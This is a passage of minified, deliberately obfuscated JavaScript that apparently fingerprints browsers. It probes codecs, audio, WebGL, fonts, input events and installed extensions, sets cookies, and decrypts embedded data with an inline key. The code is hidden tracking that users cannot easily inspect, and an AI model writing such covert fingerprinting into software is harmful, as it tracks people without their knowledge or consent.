0,l=662784):76==L?l=Hi<qi.length?3540992:6822912:L>76&&(Pi=0&Di[On],$n+=Pi,Pi=On+1,Oi=Di[Pi],Pi=0&Oi,$n+=Pi,Pi=On+2,Oi=Di[Pi],Pi=0&Oi,$n+=Pi,Pi=On+3,Oi=Di[Pi],l=8985600);else if(117==L)rn=Mi,Mi=oi,oi=wi,wi=void 0,ti=oi,oi=[],fi=0,ti=encodeURIComponent(ti),Ci=ia,l=1774336;else if(L<117)if(97==L)Hi=3,l=5770240;else if(L<97)87==L?l=ci<pi.length?3474176:2887168:L<87?82==L?(Sk[117]=0,l=7145984):L<82?80==L?l=7085312:L<80?($i=ai,ai=$i<64,l=ai?8917248:9633792):l=7079680:84==L?(Dn=Wn,rv*=Dn,Dn=1===rv,l=Dn?3477760:3801088):L<84?(di=686,l=1384960):85==L?(Kn=!1,l=9962496):L>85&&(tv=!0,l=8922368):92==L?(gn.push(1),gn=gn.concat(ji),l=2294784):L<92?89==L?(ki=xk,l=6881536):L<89?(hr=or&&yr,Ai=Hi,gr=hr*hr,mr=gr>-85,y_[46]=Ai,l=mr?4263168:4459776):90==L?(gn=xk,Bn=0,Bv=0,Xi=0,On=0,zi=0,cn=0,ui=0,Yi=0,vn="+jom378IDThM/wyJ4ernRtbPvQ9LS6KFkV5Zp2fUEcdWzuXgAi1l0OaxBYqNGsCH=",av=pv.length,tn=$k,l=7212800):L>90&&(xi=!1,mi=1,l=8718080):94==L?(li=ji+1,yi=li,ji=yi,yi=void 0,li=ji,ji=0|li,li=ji<128,l=li?2367232:6295552):L<94?(Lv=Jv,Pn=0,iv="\u024c\u023f\u026b\u0219\u026c\u021f\u026b\u020e\u026a",mn=0,kv=[],Jn="Da",Jn+="t",$v=xk,Jn+="e",Tv=jk,En="",l=591104):95==L?(Pn=Jn[59],Pn.shift(),Jn[103]--,l=7542272):L>95&&(Hr=pv,pv="senseClose",Bn=!Hr[pv],l=Bn?1180928:3544832);else if(107==L)Qn=un[wv],mv=Qn[xn],l=mv?9373184:5839104;else if(L<107)if(102==L){for(cv=Gv,Gv=cv.split(fi),cv=xk,Oi=0,Mv='<span style="font-size: 72px; font-family: &quot;',ln="\xd8\xa9\xdc\xb3\xc7\xfc\xd0\xf0\x9d\xf2\x9c\xf3\x80\xf0\x91\xf2\x97\xac\x8e\xb0\xdd\xb0\xdd\xb0\xdd\xb0\xdd\xb0\xdd\xb0\xdc\xb0\xd9\xe5\xca\xb9\xc9\xa8\xc6\xf8\xc4\xb7\xc7\xa6\xc8\xe8\x9b\xef\x96\xfa\x9f\xa2\x80\xe6\x89\xe7\x93\xbe\xcd\xa4\xde\xbb\x81\xa1\x96\xa4\xd4\xac\x97\xb7\xd1\xbe\xd0\xa4\x89\xef\x8e\xe3\x8a\xe6\x9f\xa5\x85\xa3\xd2\xa7\xc8\xbc\x87",Vi="",li=0,Bi=0;Bi<ln.length;Bi++)Bi||(li=254),Ei=ln.charCodeAt(Bi),Wi=Ei^li,li=Ei,Vi+=String.fromCharCode(Wi);ln=Vi,l=918272}else L<102?99==L?(Ci=513^Si.charCodeAt(fi),ti+=String.fromCharCode(Ci),l=5119488):L<99?(Yi||(ln=800),Bi=li.charCodeAt(Yi),_n=Bi^ln,ln=Bi,Vi+=String.fromCharCode(_n),l=4725248):100==L?(In=[],l=9896192):L>100&&(Pi=Xi,Pi?(gn.push(1),gn=gn.concat(Pi)):gn.push(0),Xi=void 0,Pi=jv,Xi=Pi[98],Pi=Xi,l=Pi?596992:660480):104==L?(ls++,l=332032):L<104?l=Av<lk.length?2033152:4658944:105==L?(yj="getOwnPropertyDescriptor",Qk=0,Aj="querySelector",Gj="location",Kv=0,rn+="dy",Kj="HEAD",Zi+="X_",Sj=" ",Ij="get",l=10034944):L>105&&(l=qn<fv.length?1050368:2951168);else if(112==L)Vi++,l=5509632;else if(L<112)109==L?(ui=[0],Bn=ui,l=7274496):L<109?(Hs=0,l=8194304):110==L?(qi=Array[nk](Ai),l=qi?263168:9569536):L>110&&(ai=-di,l=4065792);else if(114==L){for(xi[r_]=[],s_=0;s_<4;s_++)ci=xi[r_],mi=4*r_,Ii=mi+s_,mi=rn[Ii],Ii=mi[0],mi=4*r_,Gi=mi+s_,mi=rn[Gi],Gi=mi[1],mi=4*r_,gi=mi+s_,mi=rn[gi],gi=mi[2],mi=4*r_,Ti=mi+s_,mi=rn[Ti],Ti=mi[3],ci.push(Ii,Gi,gi,Ti);l=5705984}else L<114?(fi=Ci,Rr=fi,Mi=void 0,Mi=mi,Vr=Mi,Mi=void 0,Mi=ci,Dr=Mi,Mi=void 0,Mi=on,Mr=Mi,Mi=void 0,l=6823424):115==L?(xi=!0,l=7806976):L>115&&(yi++,l=5251072);else if(137==L)Xi=Bn,Xi?(gn.push(1),gn=gn.concat(Xi)):gn.push(0),Bn=void 0,Xi=_v,cn=jv,l=cn[134]?7995392:2234624;else if(L<137)127==L?(wi=void 0,l=7804928):L<127?122==L?(di=0,l=8653312):L<122?119==L?(mn=Pn-wn[5],Gn=mn>=2,l=5899520):L<119?(gr+=yr,hr*=gr,gr=mr*Cr,yr=or*ur,gr+=yr,ur=gr*gr,gr=hr>=ur,l=gr?2296320:3021824):120==L?(Hi=Ai[Cj],l=1974528):L>120&&(Ni=Gi,l=9964288):124==L?(Ti=!1,l=3934208):L<124?(ki++,l=7143424):125==L?l=_n<ln.length?5900288:5903872:L>125&&(l=ki<fn.length?7870720:7933184):132==L?(xi=Ti,pi=xi,xi=0,l=3932928):L<132?129==L?(kn+='ecs="theora',kn+='"',nv.push(rv,'video/webm; codecs="vp8, vorbis"',kn,'video/webm; codecs="vp9"',"video/H264",'video/mp4; codecs="mp4a.40.2"'),vi=nv,l=7215872):L<129?(Xi=void 0,$n=_v,Di=[],xn=$n[wv],$n=xn[hn],xn=void 0,Pi=$n,Pi+=xk,$n=[],Oi=0,l=8262656):130==L?(Ci||(Mi=955),dn=bi.charCodeAt(Ci),ci=dn^Mi,Mi=dn,nn+=String.fromCharCode(ci),l=2499328):L>130&&(ui=Bn,Yi=ui.concat(Yi),dv=Yi,l=1250560):134==L?(xi=!0,l=3081728):L<134?l=$i<Wi.length?1772800:1770240:135==L?l=ae<256?102:22:L>135&&(Vn=Nn[sk],Di=Vn[Cn](Fn),l=Di?9634816:6691840);else if(147==L){for(jk="\x06\x04\x15$\x0f\x15\x13\b\x04\x12#\x18/\0\f\x04",ov="",qv=0;qv<jk.length;qv++)Lv=97^jk.charCodeAt(qv),ov+=String.fromCharCode(Lv);jk=ov,ov="console",qv="log",Lv="Reflect",Pn="match",iv="close",mn="re",l=791552}else L<147?142==L?(ki=li%128,di=[],vi=li-ki,ai=ki+128,ki=vi/128,vi=127&ki,di.push(ai,vi),yi=di,l=4790784):L<142?139==L?(hr=or<or,Cr=hr*hr,or=Cr||or,hr=22|or,or=hr<<27,ai=0,gr=Cr>or,l=gr?4853248:4335104):L<139?(Ti=_j.concat(xi,ev),Ni=[{type:Hk,sdp:Ti}],Ti=Ii[lk],sn=void 0,hn=Ni,Ni=Ti,Ti=Ii,Ai=Ti[Lv],Ti=Ai[mk](Ni,hn),sn=Ti,l=5244160):140==L?(di=li[160],yi=di.length,di=li[160],di.push(Bi),l=3215104):L>140&&(sv=Ui[27],fv=void 0,Y=0,qn=[],Uv=0,tk=!0,ek=void 0,fi+="t",zv=0,l=4590848):144==L?(vn=ui[Yi],Rn=void 0,Nn=vn,vn=0|Nn,Nn=vn<16384,l=Nn?3938304:3328):L<144?(Wn=Dn,Qn=void 0,mv=0|Wn,Wn=mv<128,l=Wn?8851456:8069888):145==L?(Ti=[],Ti.push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),hn=Ti,Cr=6132&hr,gr=Cr*Cr,ur=gr>-136,l=ur?51:8126976):L>145&&(vi=un[132],Bi=vi.length,vi=un[132],vi[Bi]=yi,l=3277312):152==L?(hi=Array[Hv],en=hi.slice,Ln=en[Jn](Ln,xi,pi),l=120):L<152?149==L?(pn=Di[ln],l=pn?4066816:60):L<149?l=jn?3999232:3806720:150==L?(yr=gr+yr,gr=ur*yr,yr=or*Cr,ur=mr*hr,Cr=yr+ur,or=Cr*Cr,mr=gr>=or,l=mr?7412736:2365696):L>150&&(gv=Hn,l=2104576):154==L?(ki=$i%128,di=$i-ki,Fi=di/128,di=[],vi=ki+128,ki=127&Fi,di.push(vi,ki),Di=di,l=3481856):L<154?(fi=45===nn[0],l=4399360):155==L?(ki=$i,Li=ki.concat(Li),Xi=Li,l=4462080):L>155&&(En[124]=Xn,En[120]&&(wn=[],wn[2]=Xn,wn[1]=Tv.scrollX,wn[0]=Tv.scrollY,wn[3]=Gn,En[56]||(En[56]=[]),Ki=En[56],Ki.push(wn),En[82]++,pr(En,Tv)),l=7145984)}();break;case 13:!function(){if(78==L)Bi=ji[wv],Ei=Bi.language,Bi=void 0,$i=Ei,$i+=xk,Ei=[],ki=0,l=8263680;else if(L<78)if(38==L)l=vi?7538432:4463872;else if(L<38)if(18==L)Oi=li[$n],Bi=_n=Oi^Bi,Oi=255&_n,Vi.push(Oi),l=9372160;else if(L<18){if(8==L)Mi=Ui.charCodeAt(oi)-685,wi+=String.fromCharCode(Mi),l=4399616;else if(L<8)3==L?((Hv=43===Ki[69])&&(rn=Ui),Ki[69]=-1,l=10031616):L<3?1==L?(ti=rn,l=9770240):L<1?(Fn=[],l=9442304):(pi[Y]=[],Q=0,l=9310976):5==L?l=(or=ur>=(gr=3*or))?9575680:7938560:L<5?(Ji="B",wi="os",oi=void 0,wi+="cpu",uk=r,Si="A",rn=(Mi=ok)[wv],ti=rn[hn],Ji+="l",l=ti?4654592:3352064):6==L?(vv++,l=7997952):L>6&&(En=oi,l=5179136);else if(13==L)qi=Ce,Ai[rs]=qi,l=4066560;else if(L<13)10==L?(ai=9,hr=3|(mr=30),nv=1,l=(mr=(yr=(Cr=!gr)*Cr)>(hr<<=31))?3480576:396544):L<10?(Zi=0,l=8848896):11==L?(xr++,l=2887424):L>11&&(ai=127&di,(di>>=7)&&(ai|=128),vi.push(ai),l=di?328448:4395008);else if(15==L)vi++,l=6169600;else if(L<15)Di.push(ji),l=gn?5973504:5511680;else if(16==L)l=ai.indexOf?6818560:4261376;else if(L>16){for(li=0;li<jn.length;li++)(kn=jn[li]===Ri)&&(ai=li,Li=1);l=Li?9773824:8063232}}else 28==L?(yr=hr!=hr,l=(mr=(yr*=yr)>-103)?271360:3868928):L<28?23==L?(fn=void 0,l=vi[132]?4522752:5248256):L<23?20==L?(Ui=Ji.body,wi=Ui.scrollLeft,l=3741440):L<20?l=(xi=ci)?2492160:1180672:21==L?(Dn=0,l=(ur=(ur=(Cr=(or=!ur)+(gr=hr>=mr))*Cr)>=(hr=or*gr))?2624768:94):L>21&&(rn[r_]=[],__=0,l=4924928):25==L?(Wi=li[sk],$i=Wi[yj](Ei,_n),(Wi=!$i)||(Wi=!$i[Ij]),l=(ki=Wi)?9246208:332800):L<25?(Xi=Ei=[0],l=5574400):26==L?l=Ji<En.length?3473408:3350016:L>26&&(ki=Wi.charCodeAt($i),di=255&ki,_n.push(di),l=4129024):33==L?(bi=fi<rn.length,l=bi?6559488:791040):L<33?30==L?l=(li=(yi=0|(li=yi=li=yi=ki+1))<128)?7801344:2171392:L<30?(Fi++,l=3736064):31==L?(mi=4===(Gi=r_%Ur),l=9315328):L>31&&(gn.push(0),l=72448):35==L?(Wi=0|(ai=31*Wi),ai=di.charCodeAt($i),Wi+=ai,$i+=Fi,l=5055488):L<35?(En=(En="noitcnuf").split("").reverse().join(""),wn=typeof Jn.createScriptProcessor===En,l=7280640):36==L?(rn=Ci,l=1180672):L>36&&(Ti=D_,l=1313536);else 58==L?(mi=!1,l=4457216):L<58?48==L?(ki=-1,l=3480064):L<48?43==L?(Ii=!1,pi=1,l=2428928):L<43?40==L?(Wn=An[qn](Sn),l=Wn?4787200:7610624):L<40?l=Mi?7281408:2433024:41==L?(ki=ji,di=1,l=196608):L>41&&(vi=li[132],ki=vi.length,(vi=li[132])[ki]=Bi,l=4399872):45==L?(pi=4*me,on=xi[mi=4*me],mi=Vr[on],on=xi[Ii=1+(on=4*me)],Ii=Dr[on],on=mi^Ii,mi=4*me,l=6029568):L<45?(Si=rn=ti,Ui[49]=Si,Si=void 0,rn="2l3yMAStgOegI7xP",ti=[],fi=0,rn=encodeURIComponent(rn),l=1052416):46==L?l=Ji<wn.length?6229760:923648:L>46&&(Ki=Mi[Si],l=2891264):53==L?(ci=Ci[dn],xi=void 0,Zn=ci,ci=parseInt(Zn),(xi=!(ci=xi=pi=ci===Zn))||(xi=Ci[dn]<0),l=(ci=xi)?9701888:10093824):L<53?50==L?(ki=li[Ei],di=ki-ji,ji=ki,ki=void 0,l=(Fi=(di=0|(Fi=di))<16384)?10029824:7734272):L<50?l=zi<ji?792320:3085824:51==L?l=wn<kv.length?2761728:1382912:L>51&&(gn.push(0),l=9250048):55==L?(fn=[],l=5640704):L<55?(Wi="vertexPosAttrib",$i="\u029c\u029a\u02a9\u0276\u02a9\u02a9\u02a7\u029e\u0297\u0281\u02a4\u0298\u0296\u02a9\u029e\u02a4\u02a3",ki="",di=0,l=917760):56==L?l=(Ai=gi)?6751744:7080960:L>56&&(li=0,l=7407616):68==L?(Xi=Di=[1],l=10163968):L<68?63==L?l=rr<8?5444096:9112320:L<63?60==L?l=pi?724224:2887424:L<60?(Ji=En,En="bo",Ki=mn[En+="dy"],l=Ki?8916224:397568):61==L?l=ci?9247744:10232320:L>61&&(rs++,l=1450496):65==L?(gr=ur!=hr,Hi=Si[Gj],hr=gr*gr,hr+=ur=(yr=mr<gr)*yr,or=gr*yr,Ln=Hi[_a],or=hr>=or,Hi="pn="+Ln,l=5114368):L<65?((An=rv[nv]===Qi)&&(jn=nv,ai=1),l=2694912):66==L?(bi[Ci]=Or[bi[Ci]],l=3147008):L>66&&(l=7604224):73==L?(Ji=0,l=7414016):L<73?70==L?l=590336:L<70?l=(kv=Jn)?4004096:7603456:71==L?(ti=Lk<bi.length,l=ti?9505280:135680):L>71&&(ki=$i,Wi=Wi.concat(ki),$i=li.height,l=$i?5904896:1837568):75==L?(zi++,ur=(mr=14)*(hr=yr^yr),l=(or=(yr=(Cr=mr+hr)*Cr)>=(ur*=4))?3214592:9703936):L<75?(li=Oi=Bi,gn=gn.concat(li),l=856832):76==L?(Jv=$k=Jv,l=Qv?9308416:7275776):L>76&&(ji=Tr[Sk](0,36),l=9766144);else if(117==L)l=xi<fi.length?1056768:2106624;else if(L<117)97==L?(qn=0,l=6949888):L<97?87==L?l=vn<cn.length?6032128:6621440:L<87?82==L?l=Qi?3740160:8194816:L<82?80==L?(wi=Ui[oi],l=wi?5183744:2754560):L<80?l=ki<yi.length?8257536:1638912:(Xi=ji=[256-(Di*=3)],l=2956800):84==L?(fi&&(Ci.slice?Ci=Ci.slice():(oi=Array[Hv],ci=oi.slice,Ci=ci[Jn](Ci))),ti=Ci,l=4720128):L<84?(_n=Pi[0]+xk,Ei=void 0,Wi=_n,Wi+=xk,_n=[],$i=0,l=8719360):85==L?(qi=sn[Hi],Hi=Wr[qi],qi=Zi^Hi,Zi=sn[Hi=3+(Zi=4*pe)],Hi=Mr[Zi],hn[Ai]=qi^Hi,qi=1+(Ai=4*pe),Zi=sn[Ai=4*pe],Ai=Mr[Zi],l=3542784):L>85&&(wn=Tv[Gn]>En[137],l=wn?8066560:8392960):92==L?l=li<Li.length?6947584:10029056:L<92?89==L?(Ti=c_,l=4398592):L<89?(gi=mi[ci]<0,l=793600):90==L?l=yi?9180672:6293760:L>90&&(Kv[9]=Bn,Kv[6]=1,Bn=0,Bv="\u01d9\u01f4\u01ee\u01fc\u01ff\u01f1\u01f8",Xi="",On=0,l=9900800):94==L?(Bi+=xk,yi=li[132],ki=void 0,di=0,vi=Bi,l=(ai=yi).indexOf?5314560:1710336):L<94?(rn=new Uint8Array(Mi),wi=rn,ur=yr&&gr,gr=4665&yr,mr=mr>=or,yr=ur*ur,yr+=Cr=gr*gr,Cr=(hr=ur instanceof String)*hr,l=6886144):95==L?(wn[11]=[],l=Hv[151]?2430208:3934976):L>95&&(l=(gr=(Cr=ur*(mr+=Cr))>=(or=(gr=(ur=yr*gr)+(mr=or*hr))*gr))?8327936:7538944):107==L?($i=0,di=0,Fi=Ik,l=3744768):L<107?102==L?l=3479808:L<102?99==L?l=(ki=-1===(ji=ki))?5249280:5841920:L<99?(Li=ai[yi]===vi,l=Li?1312512:2301440):100==L?(Yi|=vn=(tn=vn)<<6,tn=Bn[vn="OfflineAudioContext"],l=tn?8651520:861440):L>100&&(xi=void 0,l=3022848):104==L?(sv=void 0,fv=(lv=Tn).length,qn=0,tv=void 0,vv=fv,fv=parseInt(vv),l=(fv=tv=wv=fv===vv)?7605760:197888):L<104?l=fi?70912:7934720:105==L?(nn=0,Si=void 0,rn=void 0,fi=(ti=oi).length,Ci=fi,fi=parseInt(Ci),l=(fi=Si=bi=fi===Ci)?4793088:4921856):L>105&&(l=Oi<Pi.length?3611648:1187584):112==L?(en=hi^bn,hi=Tn[bn=3+(hi=4*ei)],Kn[an]=en^hi,an=2+(hi=4*ei),en=Tn[hi=4*ei],hi=4*ei,l=1905920):L<112?109==L?l=(Xi=Bn)?5969152:3278848:L<109?l=461568:110==L?(Ti=Ii[gi],Ni=void 0,sn=Ti,Ti=parseInt(sn),(Ni=!(Ti=Ni=hn=Ti===sn))||(Ni=Ii[gi]<0),Ti=Ni,l=4523264):L>110&&(l=(Mi=wi)?7932672:8785408):114==L?(_n++,l=5704448):L<114?(ur=!yr,yr=!Cr,hr=ur*ur,vi=Ei[Fi],l=(mr=(or=hr+(or=yr*yr))>=(yr=2*(hr=ur*yr)))?4138496:1050624):115==L?(hr=(or=hr^hr)+(mr=gr==ur),vi++,l=(yr=(hr*=hr)>=(yr=3*(ur=or*mr)))?729600:1844992):L>115&&(Xi=$i=[254],l=(gr=(or=(gr=gr||mr)*gr)>(mr=(Cr=47|(mr=3054&gr))<<26))?721920:131072);else if(137==L)xi=void 0,pi=0,Ii=(mi=bi).length,Gi=void 0,gi=Ii,Ii=parseInt(gi),l=(Ii=Gi=Ti=Ii===gi)?9899520:7742464;else if(L<137)if(127==L)Li=(An=un).concat(Li),vi++,l=10096384;else if(L<127)if(122==L)hr=hr!=or,iv[61]=[],l=(or=(yr=hr*hr)>-112)?10099712:7145984;else if(L<122)if(119==L)l=(Xi=Bn)?3610624:9964032;else if(L<119){for(Oi=0;Oi<Ei.length;Oi++)(Wi=Ei[Oi]===_n)&&(li=Oi,Bi=1);l=Bi?8791040:5645568}else 120==L?(En="nw",En+="ode",wn="",En+="suo",mn+="geY",Xn=!1===(Gn=jk)[Lv],Lv="mouseup"===Gn.type,Ji=void 0!==Gn.which,En+="m",l=4988416):L>120&&(l=jn?987136:4465664);else 124==L?(Ci[33]=xk,l=599552):L<124?((Ui=Ki)&&(Ck=void 0),l=Ji?5833728:3543552):125==L?(Jn=Gn.indexOf("iPhone"),kv=-1!==Jn,l=1114368):L>125&&(Wi=vi=jn,l=(ur=(mr=(hr=(or=!yr)+(yr=yr||hr))*hr)>=(Cr=4*(gr=or*yr)))?4329216:9440512);else 132==L?(Si=Array.prototype,fi=Si.slice,Si="ca",Si+="l",Ii=fi[Si+="l"](Ii),l=9445632):L<132?129==L?l=Pn?1253120:4392960:L<129?(Ii=Ci,l=4920320):130==L?l=li<ln.length?925440:5182208:L>130&&(l=ti?2162688:138496):134==L?l=Xn?6816768:4327936:L<134?(On=zi,zi=void 0,Yi=On,On=[],av=vn="#",tn=vn,In=vn,yi=127,$n=Yi,Yi="(?:chrome-extension:\\/\\/)([^#\\/]+)",Rn=new RegExp(Yi),Nn="ex",l=5768192):135==L?l=(ki=Wi)?9508352:3802112:L>135&&(En=mn.body,Ki=En.clientLeft,l=1514240);else if(147==L)Pi=$i=[li+64*_n],l=8527360;else if(L<147)142==L?(Xi=_n=[],Di=1,l=3016960):L<142?139==L?(ti=[],Ti=Object[yj](PerformanceEntry[Hv],"name"),l=(bi=Ti)?6883072:4524800):L<139?(un=vi===li[10],l=un?1446144:1050880):140==L?l=69120:L>140&&(Fi=-di,l=1706752):144==L?(Ci=!1,fi=1,l=3410688):L<144?(Ti=sn[Kk](Ii[Uk]),Ni=Ii[lk],sn=void 0,hn=Ni,Ni=Ii,Ai=0,Zi=(qi=$)[Sk](Ai,Ni,hn),Ni=sn=Zi,sn=Ti[Kk](Ni),Ti=Gi[Xn],Ni=void 0,hn=Gi,l=7013632):145==L?(Tr(51,Yi,"WV.Event.APP.Background",Tr,!1),Tr(51,Yi,"WV.Event.APP.Active",Tr,!1),Tr(51,Yi,"pause",Tr,!1),Bn="re",Bn+="sum",Tr(51,Yi,Bn+="e",Tr,!1),l=1774592):L>145&&(Dn=!un[Vv],l=10032640);else if(152==L)ai[132]=[],l=8719104;else if(L<152)if(149==L){if(ti){for(oi=ia,Mi=0,fi="id",bi[2]=0,ci=[];Mi<rn.length;Mi++)xi=rn[Mi],mi=xi[fi],ci[Mi]=mi[oi](0,8);Si[2]=ci.join(Av)}l=(oi=3===wi)?6169856:8134912}else L<149?(Mi=53===r,Si=44===r,ti=12===r,l=795136):150==L?l=In?6883328:10162176:L>150&&(ui=64,l=4985856);else 154==L?(Mi=Tr(17,2,Ki=Si=Ki+Mi),l=(Ki=wi=Mi)?10165760:5768960):L<154?(li=Li.indexOf(ai),di=li,l=990720):155==L?(Gi=mi[ci]>255,l=7537664):L>155&&(oi[107]=Tr(15),wi=oi[107],l=7478272)}();break;case 14:!function(){if(78==L)ai++,l=6037504;else if(L<78)if(38==L)(li=Xi)?(gn.push(1),gn=gn.concat(li)):gn.push(0),l=ji?6495744:9703168;else if(L<38)18==L?(Ni.push(50,108,98,121,77,65,83,116,78,79,101,103,73,55,84,80),Ai=Ni,Ni=new Uint8Array(Ai),Ai=crypto[xi],(Hi={}).name=an,Ln=Hi,Hi=["decrypt"],an=Ai[Zi](en,Ni,Ln,!1,Hi),Ni=function(r){y_[149]=r},l=3541760):L<18?8==L?(Qi=Sn[132],rv=Qi,Qi=un+=xk,l=rv.indexOf?987904:5186304):L<8?3==L?(fi=wi[Tk],Ci=(bi=(Ci=(bi=(Ci=Mi+"=")+oi)+"; max-age=")+Ui)+"; domain=",fi[ti]=Ci+ve,l=1778176):L<3?1==L?l=fi?8193536:6095360:L<1?(gi.slice?gi=gi.slice(mi,xi):(Ti=Array[Hv],sn=Ti.slice,gi=sn[Jn](gi,mi,xi)),l=9442816):l=Fi<Qi.length?9709056:334336:5==L?(Ln[xi]=Ln[xi]^Gi[xi],l=3089664):L<5?($v=3===Tv[8],l=9051136):6==L?(rn[131]=0,l=5446656):L>6&&(Y_++,l=6824960):13==L?(Sn=0,l=4723712):L<13?10==L?(li=-1,l=4462848):L<10?(ui=251,l=9968128):11==L?(gs=bi|ci,ti+=3,l=9640448):L>11&&(Li=(ki=ji%128)+128,ki=127&(ai=(vi=ji-ki)/128),(vi=[]).push(Li,ki),li=vi,l=8454656):15==L?l=1574144:L<15?(Tr(51,Yi,"keyup",Tr,!1),Tr(51,Yi,Si,Tr,!0),Tr(51,Yi,_v,Tr,!0),l=~ji?9506048:1774592):16==L?(Lv=[],iv=100*ov.alpha,mn=$k[98],kv="ga",$k[6]=qv,kv+="mm",Jn=100*ov.beta,$v=100*ov[kv+="a"],kv=Jn>>0,l=$k[47]?4202240:3410176):L>16&&(Un=an[ik],Ln=Un[Tn](),l=1907200):28==L?(ti=378^nn.charCodeAt(rn),Si+=String.fromCharCode(ti),l=1378304):L<28?23==L?(Gn=wi,Gn+="",Ji=rn.body,l=Ji?5702912:4787456):L<23?20==L?(gn++,l=4072704):L<20?(Hi=1,l=5770240):21==L?(ci=xk,l=1448192):L>21&&((Ei=Vi[Hv])&&(Ei=!Hn[Vv]),l=(Wi=Ei)?5638656:2688e3):25==L?(rn=!0,l=68864):L<25?(jv=(dv=jv).concat(_v),_v=jv.length,dv=void 0,l=(gn=(_v=0|(gn=_v))<16384)?1844736:2106112):26==L?(z=0,l=3086592):L>26&&(Ei=9,li=1,l=9639680):33==L?(fn=Li=[ai],l=1970176):L<33?30==L?(cv="\u0220\u0239\u024d\u0228\u0215\u0219\u021f\u020c\u0249\u0237\u023a\u022c\u0209\u0202\u020f\u0208\u022b\u0249\u022c\u021f\u0204\u020c\u0201\u024d\u0238\u0203\u0204\u020e\u0202\u0209\u0208\u024d\u0220\u023e\u0249\u0220\u023e\u024d\u0222\u0218\u0219\u0201\u0202\u0202\u0206\u0249\u0239\u0208\u021f\u0200\u0204\u0203\u020c\u0201\u0249\u0239\u023f\u022c\u0227\u022c\u0223\u024d\u023d\u023f\u0222\u0249\u0220\u023e\u024d\u023f\u0208\u020b\u0208\u021f\u0208\u0203\u020e\u0208\u024d\u023e\u021d\u0208\u020e\u0204\u020c\u0201\u0219\u0214\u0249\u0225\u020c\u0208\u0219\u0219\u0208\u0203\u021e\u020e\u0205\u021a\u0208\u0204\u0201\u0208\u021f\u0249\u0222\u022e\u023f\u024d\u022c\u024d\u0228\u0215\u0219\u0208\u0203\u0209\u0208\u0209\u0249\u0221\u0218\u020e\u0204\u0209\u020c\u024d\u023e\u020c\u0203\u021e\u0249\u023e\u0219\u020c\u020e\u020e\u020c\u0219\u0202\u025f\u025f\u025f\u024d\u022f\u0239\u0249\u022e\u0208\u0203\u0219\u0218\u021f\u0214\u024d\u022a\u0202\u0219\u0205\u0204\u020e\u0249\u0220\u023e\u024d\u0220\u0204\u0203\u020e\u0205\u0202\u0249\u0220\u0204\u020e\u021f\u0202\u021e\u0202\u020b\u0219\u024d\u0234\u020c\u0225\u0208\u0204\u0249\u022e\u0208\u0203\u0219\u0218\u021f\u0214\u0249\u023e\u0214\u0201\u020b\u020c\u0208\u0203\u0249\u022c\u020a\u0208\u0203\u020e\u0214\u024d\u022b\u022f\u0249\u0225\u0208\u0204\u0219\u0204\u024d\u0239\u022e\u0249\u022e\u020c\u0200\u020f\u021f\u0204\u020c\u024d\u0220\u020c\u0219\u0205\u0249\u0220\u0234\u023f\u0224\u022c\u0229\u024d\u023d\u023f\u0222\u0249\u022b\u0218\u0219\u0218\u021f\u020c\u024d\u0220\u0209\u024d\u022f\u0239\u0249\u0225\u0208\u0204\u0219\u0204\u024d\u023e\u022e\u0249\u023e\u0204\u0200\u023e\u0218\u0203\u0240\u0228\u0215\u0219\u022f\u0249\u0220\u023e\u024d\u023f\u0208\u020b\u0208\u021f\u0208\u0203\u020e\u0208\u024d\u023e\u020c\u0203\u021e\u024d\u023e\u0208\u021f\u0204\u020b\u0249\u023b\u0204\u0207\u020c\u0214\u020c\u0249\u023d\u0220\u0204\u0203\u020a\u0221\u0204\u0238\u0240\u0228\u0215\u0219\u022f\u0249\u0220\u020c\u021f\u0201\u0208\u0219\u0219\u0249\u022f\u0204\u0219\u021e\u0219\u021f\u0208\u020c\u0200\u024d\u023b\u0208\u021f\u020c\u024d\u023e\u020c\u0203\u021e\u024d\u0220\u0202\u0203\u0202\u0249\u022f\u0202\u0202\u0206\u0200\u020c\u0203\u024d\u0222\u0201\u0209\u024d\u023e\u0219\u0214\u0201\u0208\u0249\u022a\u0204\u0201\u0201\u024d\u023e\u020c\u0203\u021e\u0249\u0222\u023e\u022c\u0226\u022c\u0249\u0229\u0204\u0209\u0202\u0219\u0249\u0221\u0218\u020e\u0204\u0209\u020c\u024d\u023e\u020c\u0203\u021e\u024d\u0239\u0214\u021d\u0208\u021a\u021f\u0204\u0219\u0208\u021f\u0249\u0229\u0224\u0223\u0249\u023d\u0220\u0204\u0203\u020a\u0221\u0204\u0238\u0249\u0220\u0202\u0203\u0202\u0219\u0214\u021d\u0208\u024d\u022e\u0202\u021f\u021e\u0204\u021b\u020c\u0249\u022c\u023f\u0223\u0222\u024d\u023d\u023f\u0222\u0249\u022a\u0222\u0239\u0225\u022c\u0220\u0249\u023e\u0204\u0200\u0225\u0208\u0204\u0249\u022c\u021f\u0204\u020c\u0201\u024d\u0223\u020c\u021f\u021f\u0202\u021a\u0249\u0221\u0208\u0219\u0219\u0208\u021f\u024d\u022a\u0202\u0219\u0205\u0204\u020e\u0249\u0220\u0204\u020e\u021f\u0202\u021e\u0202\u020b\u0219\u024d\u0238\u0204\u020a\u0205\u0218\u021f\u0249\u022c\u021b\u020c\u0203\u0219\u022a\u020c\u021f\u0209\u0208\u024d\u022f\u0206\u024d\u022f\u0239\u0249\u0220\u0204\u020e\u021f\u0202\u021e\u0202\u020b\u0219\u024d\u0227\u0205\u0208\u0203\u020a\u0225\u0208\u0204\u0249\u0220\u023e\u024d\u023d\u0220\u0204\u0203\u020e\u0205\u0202\u0249\u023e\u022e\u023f\u0224\u023d\u0239\u0224\u0223\u022c\u0249\u0225\u0208\u0201\u021b\u0208\u0219\u0204\u020e\u020c\u024d\u0223\u0208\u0218\u0208\u0249\u022a\u020c\u021f\u020c\u0200\u0202\u0203\u0209\u0249\u0220\u0204\u0203\u020a\u0221\u0204\u0238\u0240\u0228\u0215\u0219\u022f\u0249\u023f\u0202\u020e\u0206\u021a\u0208\u0201\u0201\u0249\u0220\u0202\u0203\u020c\u020e\u0202\u0249\u022f\u020c\u0203\u0206\u022a\u0202\u0219\u0205\u0204\u020e\u024d\u0220\u0209\u024d\u022f\u0239\u0249\u0220\u0204\u0203\u0204\u0202\u0203\u024d\u023d\u021f\u0202\u0249\u022e\u0201\u020c\u021f\u0208\u0203\u0209\u0202\u0203\u0249\u022b\u0218\u0219\u0218\u021f\u020c\u0249\u022f\u0201\u020c\u0204\u021f\u0220\u0209\u0224\u0239\u022e\u024d\u0239\u0239\u0249\u0224\u0223\u022e\u0222\u0223\u023e\u0222\u0221\u